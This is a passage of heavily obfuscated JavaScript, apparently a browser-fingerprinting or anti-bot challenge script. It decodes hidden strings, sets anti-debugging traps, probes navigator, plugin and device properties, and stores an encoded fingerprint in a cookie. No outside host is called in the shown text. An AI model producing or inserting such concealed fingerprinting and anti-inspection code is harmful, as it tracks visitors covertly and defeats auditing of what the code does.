'\x55\x4c\x50\x40')](_0x3f1442,0x3),0x4));_0x3e7471+='\x3d\x3d';break;}continue;case'\x35':_0x7393c5=_0xc69b40[_0xd8e0('0x27', '\x72\x21\x38\x32')](_0x174162++);continue;case'\x36':_0x3e7471+=_0x4fa414[_0xd8e0('0x28', '\x53\x6e\x39\x21')](_0x560d28[_0xd8e0('0x29', '\x39\x68\x29\x5d')](_0x3f1442,0x3)<<0x4|_0x560d28[_0xd8e0('0x2a', '\x48\x30\x48\x78')](_0x560d28[_0xd8e0('0x2b', '\x70\x69\x61\x4a')](_0x7393c5,0xf0),0x4));continue;case'\x37':_0x3f1442=_0x560d28[_0xd8e0('0x2c', '\x48\x30\x48\x78')](_0xc69b40[_0xd8e0('0x2d', '\x40\x6f\x4a\x79')](_0x174162++),0xff);continue;case'\x38':_0x3e7471+=_0x4fa414[_0xd8e0('0x2e', '\x70\x76\x61\x54')](_0x560d28[_0xd8e0('0x2f', '\x4f\x25\x5b\x63')](_0x3f1442,0x2));continue;}break;}}continue;case'\x32':var _0x4fa414=_0xd8e0('0x30', '\x38\x4d\x75\x39');continue;case'\x33':var _0x3e7471,_0x174162,_0x3293c6;continue;case'\x34':return _0x3e7471;continue;case'\x35':_0x174162=0x0;continue;case'\x36':_0x3e7471='';continue;case'\x37':var _0x3f1442,_0x7393c5,_0x594f92;continue;}break;}}function _0x48f13b(_0x37502f){var _0x2d0fa8=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2d0fa8();return function(_0x29dd34){_0x54da57+=_0x29dd34;return _0x4ca9a3[_0xd8e0('0x31', '\x30\x4b\x4e\x32')](_0x37502f,_0x29dd34);};}function _0x3a375b(){var _0x136eaa={'\x61\x69\x66':function _0x23f9ba(_0x265609){return _0x265609();},'\x66\x4d\x6e':function _0x420897(_0x3e66dc,_0x40e42f){return _0x3e66dc<_0x40e42f;},'\x55\x6a\x4b':function _0x1d02a0(_0x2cd4e2,_0x3a6a97){return _0x2cd4e2+_0x3a6a97;}};var _0x4f24ce=_0xd8e0('0x32', '\x70\x69\x61\x4a')[_0xd8e0('0xc', '\x4a\x43\x6d\x26')]('\x7c'),_0x1b1b1d=0x0;while(!![]){switch(_0x4f24ce[_0x1b1b1d++]){case'\x30':return _0x5afc99;continue;case'\x31':_0x136eaa[_0xd8e0('0x33', '\x41\x37\x76\x77')](_0x45bbf6);continue;case'\x32':var _0x5afc99=new _0x267195[_0xd8e0('0x34', '\x72\x21\x38\x32')]();continue;case'\x33':for(var _0x3a4ad4=0x0;_0x136eaa[_0xd8e0('0x35', '\x53\x42\x59\x30')](_0x3a4ad4,_0x544ebc[_0xd8e0('0x36', '\x4f\x25\x5b\x63')]);_0x3a4ad4++){var _0x50c313=_0x544ebc[_0x3a4ad4][_0xd8e0('0x37', '\x38\x4a\x75\x62')](0x0,_0x544ebc[_0x3a4ad4][_0xd8e0('0x38', '\x4a\x43\x6d\x26')]('\x3d'));var _0x3996cd=_0x544ebc[_0x3a4ad4][_0xd8e0('0x39', '\x40\x6f\x4a\x79')](_0x136eaa[_0xd8e0('0x3a', '\x73\x6f\x35\x45')](_0x544ebc[_0x3a4ad4][_0xd8e0('0x3b', '\x48\x30\x48\x78')]('\x3d'),0x1),_0x544ebc[_0x3a4ad4][_0xd8e0('0x3c', '\x77\x6d\x71\x68')]);if(_0x9c2157[_0xd8e0('0x3d', '\x4c\x58\x4a\x57')](_0x50c313)){_0x5afc99[_0x5afc99[_0xd8e0('0x3e', '\x40\x6f\x4a\x79')]]=_0x3996cd;}}continue;case'\x34':var _0x544ebc=_0x14636f[_0xd8e0('0x3f', '\x48\x30\x48\x78')][_0xd8e0('0x40', '\x53\x6e\x39\x21')]('\x3b');continue;case'\x35':var _0x9c2157=new _0x267195[_0xd8e0('0x41', '\x72\x76\x6c\x4e')](_0xd8e0('0x42', '\x24\x24\x34\x5d'));continue;}break;}}function _0x1148f1(_0x30aba4){var _0x324d6b={'\x67\x4c\x75':function _0xc21c1a(_0x1e652b,_0x1b7015){return _0x1e652b<_0x1b7015;},'\x54\x6d\x55':function _0x4562b4(_0x1c40bf,_0x539ee8){return _0x1c40bf+_0x539ee8;},'\x64\x69\x46':function _0x4d3e4a(_0x1c1b03,_0x3a1ec2){return _0x1c1b03%_0x3a1ec2;},'\x53\x6a\x4a':function _0x49efa9(_0x2f6fa8,_0x107011){return _0x2f6fa8(_0x107011);},'\x70\x67\x73':function _0x3ccad2(_0xad04a8,_0x515c6d){return _0xad04a8+_0x515c6d;},'\x45\x49\x42':function _0x522a6c(_0xc84717,_0x4a271c,_0x399cc5){return _0xc84717(_0x4a271c,_0x399cc5);},'\x61\x63\x4c':function _0x5ef776(_0x4d2134,_0x16677c){return _0x4d2134-_0x16677c;},'\x75\x79\x50':function _0x21f37a(_0x1bc705,_0x1952f3){return _0x1bc705(_0x1952f3);},'\x47\x75\x73':function _0x2e88b4(_0x3bd695){return _0x3bd695();},'\x41\x55\x59':function _0x100624(_0x16c28c,_0xb0e20b){return _0x16c28c<_0xb0e20b;},'\x53\x79\x70':function _0xdc9732(_0x1daed7,_0x3ddef1){return _0x1daed7<_0x3ddef1;},'\x54\x4e\x6a':function _0x4bfff5(_0x2969be,_0x14fcae){return _0x2969be+_0x14fcae;}};var _0x431d4b=_0xd8e0('0x43', '\x73\x6f\x35\x45')[_0xd8e0('0x44', '\x63\x5b\x6d\x39')]('\x7c'),_0x568962=0x0;while(!![]){switch(_0x431d4b[_0x568962++]){case'\x30':for(var _0x27f927=0x4;_0x27f927<_0x2facef[_0xd8e0('0x45', '\x72\x76\x6c\x4e')];_0x27f927++){_0x4f666d+=_0x2facef[_0x27f927];}continue;case'\x31':_0x7e075c(_0xd8e0('0x46', '\x5a\x58\x4b\x36'),_0x1b43f4,0x14);continue;case'\x32':_0x8e0d[_0xd8e0('0x47', '\x62\x31\x34\x4b')]();continue;case'\x33':var _0x32d2db=_0x470e75[_0xd8e0('0x48', '\x21\x67\x70\x23')]();continue;case'\x34':for(var _0x292e95=0x0;_0x324d6b[_0xd8e0('0x49', '\x33\x58\x75\x62')](_0x292e95,_0x15ca54[_0xd8e0('0x4a', '\x4a\x76\x4a\x40')]);_0x292e95++){_0x3dc558+=_0x324d6b[_0xd8e0('0x4b', '\x4c\x58\x4a\x57')](_0x15ca54[_0xd8e0('0x4c', '\x2a\x4e\x79\x6b')](_0x292e95),_0x32d2db[_0xd8e0('0x4d', '\x4e\x4c\x59\x54')](_0x324d6b[_0xd8e0('0x4e', '\x62\x68\x52\x74')](_0x292e95,_0x32d2db[_0xd8e0('0x4f', '\x62\x68\x52\x74')])))[_0xd8e0('0x50', '\x43\x53\x21\x43')](0x10);}continue;case'\x35':_0x1b43f4=_0x324d6b[_0xd8e0('0x51', '\x2a\x4e\x79\x6b')](btoa,_0x324d6b[_0xd8e0('0x52', '\x21\x67\x70\x23')](_0x324d6b[_0xd8e0('0x53', '\x4b\x25\x5a\x5e')](_0x324d6b[_0xd8e0('0x54', '\x4f\x4d\x6e\x23')](_0xd8e0,_0x324d6b[_0xd8e0('0x55', '\x43\x53\x21\x43')](_0x8e0d[_0xd8e0('0x56', '\x24\x24\x34\x5d')],0x1),_0x15ca54[_0xd8e0('0x37', '\x38\x4a\x75\x62')](0x0,0x5)),_0xd8e0('0x57', '\x62\x68\x52\x74'))+_0x32d2db,_0xd8e0('0x58', '\x72\x21\x38\x32'))+_0x3dc558);continue;case'\x36':var _0x470e75=new _0x267195[_0xd8e0('0x59', '\x30\x30\x66\x4c')](_0x736d11[_0xd8e0('0x5a', '\x51\x43\x38\x26')]);continue;case'\x37':var _0x63ea34='\x83\x1d\xfb\xcc\xea\x09\xc7\x2f';var _0x4dc5f7='';var _0x55d6dd='';for (var _0xcfc72f=0x0;_0xcfc72f<0x5;_0xcfc72f++){_0x4dc5f7+=_0x63ea34[_0xcfc72f];}for (var _0x571644=0x5;_0x571644<_0x63ea34['\x6c\x65\x6e\x67\x74\x68'];_0x571644++){_0x55d6dd+=_0x63ea34[_0x571644];}var _0x2521b2='\x09\xfa\xca\x72\x7d\xc4\x7b\x65';var _0x23f81a='';var _0x9321ee='';for (var _0x3e099f=0x0;_0x3e099f<0x1;_0x3e099f++){_0x23f81a+=_0x2521b2[_0x3e099f];}for (var _0xf25e6d=0x1;_0xf25e6d<_0x2521b2['\x6c\x65\x6e\x67\x74\x68'];_0xf25e6d++){_0x9321ee+=_0x2521b2[_0xf25e6d];}var _0xb779c0='\x97\xfe\x79\x9e\xaf\xd1\x8c\x43';var _0xaeeb68=_0xb779c0['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xbabd90=_0xb779c0['\x73\x75\x62\x73\x74\x72'](0x4);var _0x15ca54=_0xd8e0('0x5c', _0x23f81a+_0x9321ee);continue;case'\x38':_0x8e0d[_0xd8e0('0x5d', '\x4f\x79\x63\x24')](_0x324d6b[_0xd8e0('0x5e', '\x21\x67\x70\x23')](btoa,_0x30aba4));continue;case'\x39':var _0x1b43f4;continue;case'\x31\x30':var _0x2facef=_0xd8e0('0x5f', '\x63\x5b\x6d\x39');continue;case'\x31\x31':_0x324d6b[_0xd8e0('0x60', '\x33\x61\x6d\x24')](_0x45bbf6);continue;case'\x31\x32':var _0x4f666d='';continue;case'\x31\x33':var _0xf37769='';continue;case'\x31\x34':for(var _0x37f9af=0x0;_0x324d6b[_0xd8e0('0x61', '\x58\x69\x78\x65')](_0x37f9af,0x4);_0x37f9af++){_0xf37769+=_0x2facef[_0x37f9af];}continue;case'\x31\x35':var _0x736d11=_0x324d6b[_0xd8e0('0x62', '\x5a\x58\x4b\x36')](_0x3a375b);continue;case'\x31\x36':_0x324d6b[_0xd8e0('0x63', '\x21\x35\x5e\x79')](_0x45bbf6);continue;case'\x31\x37':var _0x3dc558='';continue;case'\x31\x38':for(var _0x292e95=0x0;_0x324d6b[_0xd8e0('0x64', '\x21\x67\x70\x23')](_0x292e95,_0x736d11[_0xd8e0('0x65', '\x73\x6f\x35\x45')]);_0x292e95++){_0x470e75[_0x292e95]=_0x324d6b[_0xd8e0('0x66', '\x21\x35\x5e\x79')](_0x576442,_0x324d6b[_0xd8e0('0x67', '\x47\x71\x31\x73')](_0x30aba4,_0x736d11[_0x292e95]));}continue;}break;}}function _0x576442(_0x2d37d4){var _0x5d9ff2=0x0;for(var _0x26ee60=0x0;_0x4ca9a3[_0xd8e0('0x68', '\x77\x6d\x71\x68')](_0x26ee60,_0x2d37d4[_0xd8e0('0x69', '\x58\x35\x4a\x44')]);_0x26ee60++){_0x5d9ff2+=_0x2d37d4[_0xd8e0('0x6a', '\x53\x6e\x39\x21')](_0x26ee60);}_0x4ca9a3[_0xd8e0('0x6b', '\x31\x30\x67\x47')](_0x45bbf6);return _0x5d9ff2;}function _0x7e075c(_0x41b714,_0x14575b,_0x318ef6){var _0x184e8b='';if(_0x318ef6){var _0x3342da=new _0x267195[_0xd8e0('0x6c', '\x6b\x28\x48\x76')]();_0x3342da[_0xd8e0('0x6d', '\x4e\x4c\x59\x54')](_0x3342da[_0xd8e0('0x6e', '\x6c\x55\x21\x6b')]()+_0x4ca9a3[_0xd8e0('0x6f', '\x4f\x25\x5b\x63')](_0x318ef6,0x3e8));var _0x184e8b=_0xd8e0('0x70', '\x41\x37\x76\x77')+_0x3342da[_0xd8e0('0x71', '\x47\x71\x31\x73')]();}_0x14636f[_0xd8e0('0x72', '\x40\x6f\x4a\x79')]=_0x4ca9a3[_0xd8e0('0x73', '\x38\x4d\x75\x39')](_0x4ca9a3[_0xd8e0('0x74', '\x38\x4a\x75\x62')](_0x4ca9a3[_0xd8e0('0x75', '\x53\x39\x68\x48')](_0x4ca9a3[_0xd8e0('0x76', '\x55\x4c\x50\x40')](_0x41b714,'\x3d'),_0x14575b),_0x184e8b),_0xd8e0('0x77', '\x39\x68\x29\x5d'));}function _0x189682(){function _0x30251d(_0x190a51){if((''+_0x4ca9a3[_0xd8e0('0x78', '\x58\x71\x44\x57')](_0x190a51,_0x190a51))[_0xd8e0('0xd', '\x63\x5b\x6d\x39')]!==0x1||_0x190a51%0x14===0x0){(function(){}[_0xd8e0('0x79', '\x65\x29\x6e\x56')](_0xd8e0('0x7a', '\x44\x24\x4b\x5a'))());}else{(function(){}[_0xd8e0('0x79', '\x65\x29\x6e\x56')](_0xd8e0('0x7b', '\x4e\x4c\x59\x54'))());}return _0x4ca9a3[_0xd8e0('0x7c', '\x4a\x76\x4a\x40')](_0x30251d,++_0x190a51);}try{return _0x30251d(0x0);}catch(_0x56c3f6){}};function _0x45bbf6(){if(_0x4ca9a3[_0xd8e0('0x7d', '\x4a\x43\x6d\x26')](new _0x267195[_0xd8e0('0x6c', '\x6b\x28\x48\x76')]()[_0xd8e0('0x7e', '\x53\x39\x68\x48')]()-_0xec5695,0x1f4)){_0x4ca9a3[_0xd8e0('0x7f', '\x4f\x25\x5b\x63')](_0x189682);}}function _0x401125(_0x4189e7){var _0xe45569={'\x4d\x70\x61':function _0x25b974(_0x20a446,_0x511859){return _0x20a446<_0x511859;},'\x51\x51\x41':function _0x50ffc(_0x519a80,_0x330bce){return _0x519a80!==_0x330bce;},'\x49\x58\x6b':function _0xea3967(_0xf79696){return _0xf79696();},'\x61\x70\x6d':function _0x5b312a(_0x196cb5,_0x235b57){return _0x196cb5(_0x235b57);},'\x64\x6e\x7a':function _0x2e4870(_0x1ab2e9,_0x47803a){return _0x1ab2e9+_0x47803a;},'\x68\x57\x6e':function _0x1d0f5c(_0x3ad743){return _0x3ad743();},'\x75\x44\x67':function _0x51df5c(_0x49dda0,_0x3fd0aa){return _0x49dda0===_0x3fd0aa;},'\x54\x5a\x44':function _0x3d8e63(_0x20350e,_0x451f47){return _0x20350e(_0x451f47);},'\x73\x66\x71':function _0x57d64a(_0x313f73,_0x51dc85){return _0x313f73===_0x51dc85;},'\x55\x45\x46':function _0x23a652(_0x18c735,_0x5ce10c){return _0x18c735(_0x5ce10c);},'\x71\x54\x77':function _0x581bd7(_0x52766a,_0x1fe253){return _0x52766a+_0x1fe253;},'\x7a\x4d\x6d':function _0x6fe9e4(_0x53ea38,_0x5d87a9){return _0x53ea38(_0x5d87a9);},'\x6a\x45\x42':function _0x17e506(_0x3ef836,_0x1091d9){return _0x3ef836+_0x1091d9;},'\x68\x51\x6f':function _0x376569(_0x427716,_0x29a8fa){return _0x427716+_0x29a8fa;},'\x67\x4d\x42':function _0x3a0b50(_0x35a9c8,_0x4a29f8){return _0x35a9c8+_0x4a29f8;},'\x78\x63\x45':function _0x23cb2d(_0x3fa3b3,_0x4fec56){return _0x3fa3b3==_0x4fec56;},'\x43\x4c\x52':function _0x4690e9(_0x54f48d,_0x399d78){return _0x54f48d==_0x399d78;},'\x74\x43\x6b':function _0x37b268(_0x3b73ac,_0x35fffa){return _0x3b73ac(_0x35fffa);},'\x4b\x50\x4c':function _0x324d03(_0xee8c5f,_0x8a863f){return _0xee8c5f<_0x8a863f;},'\x45\x53\x52':function _0x305290(_0xa272eb,_0x275f29){return _0xa272eb<_0x275f29;},'\x47\x4a\x70':function _0x5a2455(_0x560f8a,_0xc41609){return _0x560f8a>_0xc41609;},'\x65\x4a\x57':function _0x59548c(_0x6ea6b9,_0xbf9722){return _0x6ea6b9===_0xbf9722;},'\x4e\x4f\x71':function _0x4ff02c(_0x17b67c,_0x5f5234){return _0x17b67c(_0x5f5234);},'\x48\x63\x57':function _0x2f17f7(_0x1c84e4,_0x481921){return _0x1c84e4+_0x481921;},'\x4d\x70\x52':function _0xcb5f91(_0x340019,_0x286d0c){return _0x340019(_0x286d0c);},'\x4c\x73\x5a':function _0x3658ab(_0x53d4ab,_0x1a3151){return _0x53d4ab-_0x1a3151;}};var _0x46c405=_0xd8e0('0x80', '\x70\x69\x61\x4a')[_0xd8e0('0x81', '\x38\x4a\x75\x62')]('\x7c'),_0x3e38cb=0x0;while(!![]){switch(_0x46c405[_0x3e38cb++]){case'\x30':var _0x3508ee=0x2;continue;case'\x31':var _0x4c9bca=_0xd8e0('0x82', '\x72\x21\x38\x32');continue;case'\x32':var _0x322b91='';continue;case'\x33':var _0xd9d0e8=_0x4c9bca;continue;case'\x34':return _0x299032[_0xd8e0('0x83', '\x53\x39\x68\x48')]();continue;case'\x35':for(var _0x4d7229=0x0;_0xe45569[_0xd8e0('0x84', '\x40\x6f\x4a\x79')](_0x4d7229,_0x4189e7[_0xd8e0('0x69', '\x58\x35\x4a\x44')]);_0x4d7229++){var _0x2c80e5=_0x4189e7[_0x4d7229][0x0];var _0x3d8584=_0x4189e7[_0x4d7229][0x2];switch(_0x4189e7[_0x4d7229][0x1]){case _0xd8e0('0x85', '\x43\x53\x21\x43'):try{if(_0xe45569[_0xd8e0('0x86', '\x4f\x25\x5b\x63')](typeof _0xe45569[_0xd8e0('0x87', '\x41\x37\x76\x77')](_0x3d8584),_0xd8e0('0x88', '\x72\x21\x38\x32'))){_0x299032[_0x299032[_0xd8e0('0x89', '\x41\x37\x76\x77')]]=_0xe45569[_0xd8e0('0x8a', '\x30\x30\x66\x4c')](_0x2a1bfe,_0xe45569[_0xd8e0('0x8b', '\x33\x74\x39\x57')](_0x2c80e5,_0xd8e0('0x8c', '\x21\x67\x70\x23')));}else{_0x299032[_0x299032[_0xd8e0('0x3e', '\x40\x6f\x4a\x79')]]=_0xe45569[_0xd8e0('0x8d', '\x48\x30\x48\x78')](_0x2a1bfe,_0xe45569[_0xd8e0('0x8e', '\x58\x71\x44\x57')](_0x2c80e5,_0xd8e0('0x8f', '\x72\x76\x6c\x4e')));}}catch(_0x19dc16){_0x299032[_0x299032[_0xd8e0('0x56', '\x24\x24\x34\x5d')]]=_0x2a1bfe(_0x2c80e5+_0xd8e0('0x90', '\x4f\x79\x63\x24'));}break;case _0xd8e0('0x91', '\x58\x71\x44\x57'):try{try{_0x322b91=_0xe45569[_0xd8e0('0x92', '\x31\x30\x67\x47')](_0x3d8584);if(_0xe45569[_0xd8e0('0x93', '\x72\x21\x38\x32')](typeof _0x322b91,_0xd8e0('0x94', '\x65\x29\x6e\x56'))){_0x299032[_0x299032[_0xd8e0('0x95', '\x4f\x4d\x6e\x23')]]=_0xe45569[_0xd8e0('0x96', '\x38\x4a\x75\x62')](_0x2a1bfe,_0xe45569[_0xd8e0('0x97', '\x38\x4d\x75\x39')](_0x2c80e5,_0xd8e0('0x98', '\x31\x30\x67\x47')));}else if(_0xe45569[_0xd8e0('0x99', '\x53\x42\x59\x30')](_0x322b91,null)){_0x299032[_0x299032[_0xd8e0('0x9a', '\x30\x30\x66\x4c')]]=_0xe45569[_0xd8e0('0x9b', '\x62\x31\x34\x4b')](_0x2a1bfe,_0xe45569[_0xd8e0('0x9c', '\x58\x71\x44\x57')](_0x2c80e5,_0xd8e0('0x9d', '\x44\x24\x4b\x5a')));}else{_0x299032[_0x299032[_0xd8e0('0x9e', '\x39\x68\x29\x5d')]]=_0xe45569[_0xd8e0('0x9f', '\x72\x76\x6c\x4e')](_0x2a1bfe,_0xe45569[_0xd8e0('0xa0', '\x21\x67\x70\x23')](_0xe45569[_0xd8e0('0xa1', '\x4e\x4c\x59\x54')](_0x2c80e5,'\x3d'),_0x322b91[_0xd8e0('0xa2', '\x53\x6e\x39\x21')]()));}}catch(_0x210494){_0x299032[_0x299032[_0xd8e0('0x69', '\x58\x35\x4a\x44')]]=_0xe45569[_0xd8e0('0xa3', '\x4a\x76\x4a\x40')](_0x2a1bfe,_0x2c80e5+_0xd8e0('0xa4', '\x4a\x43\x6d\x26'));break;}break;}catch(_0x85c21f){_0x299032[_0x299032[_0xd8e0('0xa5', '\x33\x61\x6d\x24')]]=_0x2a1bfe(_0xe45569[_0xd8e0('0xa6', '\x48\x30\x48\x78')](_0xe45569[_0xd8e0('0xa7', '\x65\x29\x6e\x56')](_0x2c80e5,'\x3d'),_0x85c21f));}break;case _0xd8e0('0xa8', '\x65\x29\x6e\x56'):try{var _0x38696a=_0xd8e0('0xa9', '\x53\x6e\x39\x21')[_0xd8e0('0xaa', '\x5a\x58\x4b\x36')]('\x7c'),_0x318c3b=0x0;while(!![]){switch(_0x38696a[_0x318c3b++]){case'\x30':try{var _0x4ed23f=_0x3fb1dc[_0xd8e0('0xab', '\x41\x37\x76\x77')][_0xd8e0('0xac', '\x21\x67\x70\x23')];if(_0xe45569[_0xd8e0('0xad', '\x38\x4a\x75\x62')](_0x4ed23f,0x0)||_0xe45569[_0xd8e0('0xae', '\x4f\x25\x5b\x63')](_0x4ed23f,null)){_0x299032[_0x299032[_0xd8e0('0x36', '\x4f\x25\x5b\x63')]]=_0x2a1bfe(_0xd8e0('0xaf', '\x4f\x79\x63\x24'));break;}}catch(_0x962a6d){_0x299032[_0x299032[_0xd8e0('0xb0', '\x30\x4b\x4e\x32')]]=_0xe45569[_0xd8e0('0xb1', '\x47\x71\x31\x73')](_0x2a1bfe,_0xd8e0('0xb2', '\x28\x57\x73\x42'));break;}continue;case'\x31':var _0x2b8105=[];continue;case'\x32':for(var _0x123eb1=0x0;_0xe45569[_0xd8e0('0xb3', '\x38\x4d\x75\x39')](_0x123eb1,_0x2b8105[_0xd8e0('0xb4', '\x47\x71\x31\x73')]);_0x123eb1++){_0x299032[_0x299032[_0xd8e0('0xb5', '\x55\x4c\x50\x40')]]=_0xe45569[_0xd8e0('0xb6', '\x4b\x25\x5a\x5e')](_0x2a1bfe,_0xd8e0('0xb7', '\x53\x42\x59\x30')+_0x2b8105[_0x123eb1]);}continue;case'\x33':try{_0x123eb1=_0x2b8105[_0xd8e0('0xb8', '\x72\x76\x6c\x4e')]('\x69');}catch(_0x3a3806){_0x299032[_0x299032[_0xd8e0('0xb9', '\x65\x29\x6e\x56')]]=_0xe45569[_0xd8e0('0xba', '\x39\x68\x29\x5d')](_0x2a1bfe,_0xd8e0('0xbb', '\x6c\x55\x21\x6b'));break;}continue;case'\x34':for(var _0x123eb1=0x0;_0xe45569[_0xd8e0('0xbc', '\x5a\x58\x4b\x36')](_0x123eb1,_0x3fb1dc[_0xd8e0('0xbd', '\x51\x43\x38\x26')][_0xd8e0('0xbe', '\x72\x21\x38\x32')]);_0x123eb1++){var _0x2b87f5=_0xd8e0('0xbf', '\x53\x39\x68\x48')[_0xd8e0('0xc0', '\x4e\x4c\x59\x54')]('\x7c'),_0x44ddf9=0x0;while(!![]){switch(_0x2b87f5[_0x44ddf9++]){case'\x30':if(typeof _0x2cf151===_0xd8e0('0xc1', '\x5a\x58\x4b\x36')){_0x409671=_0xd8e0('0xc2', '\x4f\x4d\x6e\x23');}else if(_0xe45569[_0xd8e0('0xc3', '\x24\x24\x34\x5d')](_0x2cf151[_0xd8e0('0xc4', '\x28\x57\x73\x42')]('\x2e')[_0xd8e0('0xc5', '\x33\x74\x39\x57')],0x1)){_0x409671=_0x2cf151[_0xd8e0('0xc6', '\x70\x69\x61\x4a')]('\x2e')[_0xd8e0('0xc7', '\x6c\x55\x21\x6b')]();}continue;case'\x31':var _0x409671=_0xd8e0('0xc8', '\x51\x43\x38\x26');continue;case'\x32':if(_0xe45569[_0xd8e0('0xc9', '\x72\x76\x6c\x4e')](typeof _0x3fb1dc[_0xd8e0('0xca', '\x58\x35\x4a\x44')][_0x123eb1],_0xd8e0('0xcb', '\x70\x69\x61\x4a'))){_0x299032[_0x299032[_0xd8e0('0xb5', '\x55\x4c\x50\x40')]]=_0x2a1bfe(_0xd8e0('0xcc', '\x24\x24\x34\x5d'));break;}continue;case'\x33':if(_0x2b8105[_0xd8e0('0xcd', '\x53\x39\x68\x48')](_0x409671)<0x0){_0x2b8105[_0xd8e0('0xce', '\x73\x6f\x35\x45')](_0x409671);}continue;case'\x34':var _0x2cf151=_0x3fb1dc[_0xd8e0('0xcf', '\x38\x4a\x75\x62')][_0x123eb1][_0xd8e0('0xd0', '\x77\x6d\x71\x68')];continue;}break;}}continue;}break;}}catch(_0xd2a334){_0x299032[_0x299032[_0xd8e0('0xd1', '\x62\x31\x34\x4b')]]=_0xe45569[_0xd8e0('0xd2', '\x41\x37\x76\x77')](_0x2a1bfe,_0xe45569[_0xd8e0('0xd3', '\x43\x53\x21\x43')](_0xd8e0('0xd4', '\x24\x24\x34\x5d'),_0xd2a334));}break;case _0xd8e0('0xd5', '\x77\x6d\x71\x68'):if(_0xe45569[_0xd8e0('0xd6', '\x4e\x4c\x59\x54')](_0x2c80e5,_0xd8e0('0xd7', '\x28\x57\x73\x42'))){try{var _0x443dc2='';var _0x49c0dd=navigator[_0xd8e0('0xd8', '\x38\x4a\x75\x62')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xd9', '\x33\x74\x39\x57')](_0x49c0dd)){_0x443dc2=_0xd8e0('0xda', '\x38\x4d\x75\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xdb', '\x4b\x25\x5a\x5e')](_0x49c0dd)){_0x443dc2=_0xd8e0('0xdc', '\x63\x5b\x6d\x39');}else{_0x443dc2=_0xd8e0('0xdd', '\x73\x6f\x35\x45');}_0x299032[_0x299032[_0xd8e0('0x3c', '\x77\x6d\x71\x68')]]=_0xe45569[_0xd8e0('0xde', '\x53\x42\x59\x30')](_0x2a1bfe,_0x2c80e5+'\x3d'+_0x443dc2);}catch(_0x21ab0f){_0x299032[_0x299032[_0xd8e0('0x4f', '\x62\x68\x52\x74')]]=_0xe45569[_0xd8e0('0xdf', '\x21\x67\x70\x23')](_0x2a1bfe,_0x2c80e5+_0xd8e0('0xe0', '\x6b\x28\x48\x76')+_0x21ab0f[_0xd8e0('0xe1', '\x6b\x28\x48\x76')]());}}break;}_0x45bbf6();}continue;case'\x36':var _0x316e75=_0xe45569[_0xd8e0('0xe2', '\x30\x4b\x4e\x32')](_0x4c9bca[_0xd8e0('0x95', '\x4f\x4d\x6e\x23')],0x0);continue;case'\x37':while(--_0x316e75){_0xd9d0e8=_0xd9d0e8[_0xd8e0('0xe3', '\x4f\x25\x5b\x63')](0x1)+_0xd9d0e8[0x0];}continue;case'\x38':while(--_0x3508ee){_0x4c9bca=_0xe45569[_0xd8e0('0xe4', '\x4b\x25\x5a\x5e')](_0x4c9bca[_0xd8e0('0xe5', '\x51\x43\x38\x26')](0x1),_0x4c9bca[0x0]);}continue;case'\x39':var _0x299032=new Array();continue;}break;}}var _0x38a81a=[[_0xd8e0('0xe6', '\x72\x21\x38\x32'),_0xd8e0('0xe7', '\x53\x6e\x39\x21'),function(){return navigator;}],[_0xd8e0('0xe8', '\x4a\x43\x6d\x26'),_0xd8e0('0xe9', '\x53\x6e\x39\x21'),function(){return navigator[_0xd8e0('0xea', '\x73\x6f\x35\x45')];}],[_0xd8e0('0xeb', '\x77\x6d\x71\x68'),_0xd8e0('0xec', '\x38\x4d\x75\x39'),function(){return navigator[_0xd8e0('0xed', '\x33\x61\x6d\x24')];}],[_0xd8e0('0xee', '\x4f\x79\x63\x24'),_0xd8e0('0xef', '\x24\x24\x34\x5d'),function(){return _0x4ca9a3[_0xd8e0('0xf0', '\x62\x31\x34\x4b')](navigator[_0xd8e0('0xf1', '\x28\x57\x73\x42')][_0xd8e0('0xf2', '\x6c\x55\x21\x6b')],0x0);}],[_0xd8e0('0xf3', '\x21\x67\x70\x23'),_0xd8e0('0xe9', '\x53\x6e\x39\x21'),function(){return navigator[_0xd8e0('0xf4', '\x30\x30\x66\x4c')];}],[_0xd8e0('0xf5', '\x53\x6e\x39\x21'),_0xd8e0('0xe9', '\x53\x6e\x39\x21'),function(){return navigator[_0xd8e0('0xf6', '\x62\x31\x34\x4b')];}],[_0xd8e0('0xf7', '\x43\x66\x73\x38'),_0xd8e0('0xf8', '\x21\x35\x5e\x79'),function(){}],[_0xd8e0('0xf9', '\x40\x6f\x4a\x79'),_0xd8e0('0xfa', '\x53\x39\x68\x48'),function(){var _0x1225dd=ActiveXObject;return _0x1225dd;}],[_0xd8e0('0xfb', '\x5a\x58\x4b\x36'),_0xd8e0('0xfc', '\x4a\x76\x4a\x40'),function(){var _0x281d20=webkitURL;return _0x281d20;}],[_0xd8e0('0xfd', '\x28\x57\x73\x42'),_0xd8e0('0xfe', 